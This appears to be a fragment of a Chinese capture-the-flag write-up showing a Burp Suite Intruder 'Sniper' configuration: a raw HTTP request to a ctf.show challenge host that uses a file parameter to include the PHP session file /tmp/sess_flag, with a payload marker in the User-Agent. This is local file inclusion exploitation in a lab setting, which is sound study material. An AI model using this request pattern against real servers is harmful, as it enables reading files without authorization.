 攻击类型: 狙击手（Sniper）
1 GET /?file=/tmp/sess_flag HTTP/1.1
2 Host: bf7f758b-ba7a-46d6-b68f-e53baf0e3d47.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.§0§
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://bf7f758b-ba7a-46d6-b68f-e53baf0e3d47.challenge.ctf.show:8080/
9 Cookie: UM_distinctid=17a23e2d2ac437-05638aaf81a33a-445567-1aeaa0-17a23e2d2adcba
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13